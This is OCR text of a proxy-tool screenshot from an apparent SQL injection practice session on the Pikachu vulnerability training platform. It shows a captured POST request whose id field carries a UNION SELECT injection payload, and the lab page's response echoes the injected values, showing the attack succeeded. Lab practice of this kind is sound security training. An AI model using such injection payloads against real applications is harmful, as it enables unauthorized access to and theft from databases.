 Send
Cancel
<
>
Targe
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Render
\n
1 POST /vul/sqli/sqli_id.php
HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
10 Referer:
http://192.168.200.8/vul/sqli/sql
i_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
g81lija6vrh64ov381kgm1hejc
14 Connection: close
15
16 id=1 union select 1,2 --+
&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台
pika~pika~
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,vince
your email is: xdasdzxc
hello,1
your email is: 2